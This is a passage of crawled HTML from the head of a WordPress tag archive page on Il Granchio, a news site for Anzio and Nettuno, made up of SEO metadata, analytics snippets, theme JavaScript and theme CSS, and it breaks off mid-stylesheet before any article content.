

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/conferenza-culturale/
body_size: 20516
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/conferenza-culturale/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/conferenza-culturale/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/conferenza-culturale/#webpage","url":"https://ilgranchio.it/tag-notizie/conferenza-culturale/","name":"conferenza culturale Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; conferenza culturale Feed del tag" href="https://ilgranchio.it/tag-notizie/conferenza-culturale/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/16180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4fac81add";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
